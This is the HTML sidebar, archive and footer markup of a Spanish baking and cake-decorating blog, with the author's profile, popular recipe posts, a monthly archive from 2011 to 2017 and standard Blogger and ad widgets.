<dd class='profile-textblock'>Amante de la buena mesa y los placeres del paladar, desde lo salado a los sabores mas dulces.
Me gustan los colores, las formas, los olores, la gente, por eso me entusiasma viajar, para empaparme con las sensaciones que proporcionan las diferentes formas culturales de entender la cocina y la vida. Desde siempre me gusto la cocina y la repostería y me introduje en el mundo de la decoración de tarta, galletas y cupcakes y desde ese momento comparto mi tiempo entre la cocina, la repostería y la decoración de pasteles y galletas.
Si os gusta alguna tarta o galleta o tenéis alguna duda  sobre las recetas o necesitáis presupuesto no dudéis en poneros en contacto conmigo en
contacto@tandulcecomotu.com, </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05372443559847723884' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3422541870421083530?origin\x3dhttp://www.tandulcecomotu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Siguenos en Facebook</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/Tan-Dulce-Como-Tu/288510377844628'>
<img alt='Siguenos en Facebook' height='125' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin9VE9DWcCNCjjMdIHz52by7z0ExQoHRbZZUnwZa_cU4ix9ytpCxripp_BrMFtG-HJcNvw3FqGdaQEVwcNfxBSE0-5a1ppMVciXa-LRNHmUdze_FXIN7OZOIxxsmCLmxAUEMaxjDjy5iE/s645/siguenos_facebook.png' width='308'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Asociación</h2>
<div class='widget-content'>
<a href='http://www.asesdtartas.es/'>
<img alt='Asociación' height='63' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6INyS34THktAy_KRMgjD6OgdyZCfrY2QQWnW8ffsvIfh1B_e8buL237pjypNVG552Zb_7XeAcN-7w0qR7c1fHjit14nRX0_5FvAGuvxevJdjpOwbdGK94shGag8n4YJcz05TmK-gK04I/s215/logo+asociaci%25C3%25B3n+espa%25C3%25B1ola+de+dise%25C3%25B1%25C3%25B1adores+de+tartas.jpg' width='215'/>
</a>
<br/>
<span class='caption'>Socia Fundadora</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Ads Here</h2>
<div class='widget-content'>
<img alt='Ads Here' height='140' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCECxZSSznbNExFoW_MHRSa04gfOtc0b_izxax8XRQgYObiY6DbMgxp_E1v1ddcpFLN4J7Y_1GrrsNWRubGUSXaYmNgXO32E9An1O__Zc_sPWxaCYJKmgcjXiEAChNyRtvkU9SvxKwbAg/s215/3268855695_a500aef4a0.jpg' width='215'/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/09/mermelada-de-cascara-de-sandia.html'>
<img alt='MERMELADA DE CASCARA DE SANDIA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM4s5jlDoSiEqX1yTL6cdefyPowp0Ac46Z5RGDoqxP8Tw7uvd-Qjj6iQJ4jeezI6aSnCn26oAHxsaL40tniC0N_JJAKBkcPn9wughPGDV_VbriR5NNbtHRFP5ZHi2dTuuZqmScDLwgzRE/s72-c/Parte+blanca+de+la+corteza+de+sandia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/09/mermelada-de-cascara-de-sandia.html'>MERMELADA DE CASCARA DE SANDIA</a></div>
<div class='item-snippet'>   De regreso a España y haciendo una breve parada para apurar los ultimos dias de playa y vacaciones de mi contrario, me encuentro con una ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/09/cheescake-frio-de-frambuesa.html'>
<img alt='CHEESCAKE FRIO DE FRAMBUESA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJPCtgJ-li5-B4O3i1tYTss8F5elkO3D1TjLOzwVyfb2OmtVMf5sl-f67cV3otyQpUPB4Eaxz5Ly74zoAHZQQRl8Oi73lsTV03lwhiRHe4boAxPZy916y-9mgKR2OLBqmD4jclCqM3RGs/s72-c/Plano+superior+tarta+de+queso.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/09/cheescake-frio-de-frambuesa.html'>CHEESCAKE FRIO DE FRAMBUESA</a></div>
<div class='item-snippet'>Este no es un cheescake tradicional, ni mucho menos la maravillosa tarta de queso neoyorquina de Junior`s, pero esta muy rica, es poco engor...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/10/tarta-fria-de-chocolate-blanco.html'>
<img alt='TARTA FRIA DE CHOCOLATE BLANCO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOJ3SOmoi0swrugfFguWq2kVYXARrwaIGjfyFt-ZjE0g29LkPLIgkJ3sRZwZMj55G6ZfaJTvJkHMtmjYYn6YBIWVFKFWN-uN3Qa9M8n1l4ztxEC_ebnRfUftZGLkK3Z1OxMMO-aCa8bQ/s72-c/chocolate+blanco+troceado.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/10/tarta-fria-de-chocolate-blanco.html'>TARTA FRIA DE CHOCOLATE BLANCO</a></div>
<div class='item-snippet'>    Me ha sorprendido muy agradablemente el sabor de esta tarta. Cuando quite el molde -no lo pude evitar- pase el dedo por el cuchillo y no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/04/expotarta.html'>
<img alt='EXPOTARTA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMZwINjUwR209QJtd3BURIBjEN4F7EvKDUTwZ3Lg5BkedcVlLJvrvOar2OvKwIBNBKR2Lc8JAox1o5KFlEPU5XatcNCa0J6ZB3IKcDnQ8wf0NdwjFF1qBvh4nFQa3xHxzNRtl-h8ID05c/s72-c/EXPOTARTA.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/04/expotarta.html'>EXPOTARTA</a></div>
<div class='item-snippet'>Son las 16:45, termino de comer recién llegada de pasar la mañana en ExpoTarta.  He llegado sobre las 11 de la mañana con la idea de dar una...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tandulcecomotu.com/2012/05/los-novios.html'>
<img alt='LOS NOVIOS' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeXKUF5T-0uDZ1Oq0-RdBqcZY6xrfg2PGs5ZX6R48SgIXUTh09TDlzCBjiYcQpxx6PETDlKv9q_ZR1l0Jypcl9NXDRVRjGSD31gmynNCWzwxqCFetf8vL-5RlfcwzHBKx2816bgxS_A70/s72-c/Boda+de+los+a%25C3%25B1os+veinte.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tandulcecomotu.com/2012/05/los-novios.html'>LOS NOVIOS</a></div>
<div class='item-snippet'>Me habían hecho este pedido hacia tiempo, y menos mal que cuando tuve que viajar de urgencia, lo tenia casi terminado.  La boda era el sábad...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html'>BLONDIE DE CHOCOLATE BLANCO EN MICROONDAS</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html'>CLAFOUTIS DE CIRUELAS ROJAS</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html'>LA FRASE DE LA SEMANA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/copa-de-mango-yogur-y-fresa.html'>COPA DE MANGO, YOGUR Y FRESA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana.html'>LA FRASE DE LA SEMANA</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/pareja-de-hecho.html'>PAREJA DE HECHO</a></li>
<li><a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_04.html'>LA FRASE DE LA SEMANA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tandulcecomotu.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG8M5GYES1uBKJntHlACCKPHeZnIuUdJ_4y0QuEGwke4G-OALxXGXyJm1_fsnyg3aVEdh_fiuPFQ1FZC7EqgvEWOz-00ug3UFmT9bbQN1SpXkAAW1GRZ-ixLrjbwgqWwiO0XUzBfabeek/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUFe6g8v6C3WBIq17aIS2INW1VOXnhx0e4z5maQnwJjn-yth34gOjzpeq5qLSwp0OXRDq0SeeAyZgHgSb7ErpEb-2oyCObDym2VuwXDz-NpSD4bvxd3yqI39kpRf0h4GHVswBky9FzcHIp/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Masterchef</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGGOqV5l2B21yPhpZu7-vEijmWsxIQ9JLa0qbB0yUULVeDqNiAoWfN2t6L1MxH0R77WfuVdg-tLuGB-TdKIpcnw4dxEZ_0QRynf5JEFw_ChA9IPgEX3DoBVsXLdAdwgk13a6I_AxOuk_s/s1600/looks006-690x455-1442922083.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGGOqV5l2B21yPhpZu7-vEijmWsxIQ9JLa0qbB0yUULVeDqNiAoWfN2t6L1MxH0R77WfuVdg-tLuGB-TdKIpcnw4dxEZ_0QRynf5JEFw_ChA9IPgEX3DoBVsXLdAdwgk13a6I_AxOuk_s/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">Munere veritus fierent cu sed, congue altera mea te, ex clita eripuit evertitur duo. Legendos tractatos honestatis ad mel. Legendos tractatos honestatis ad mel.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
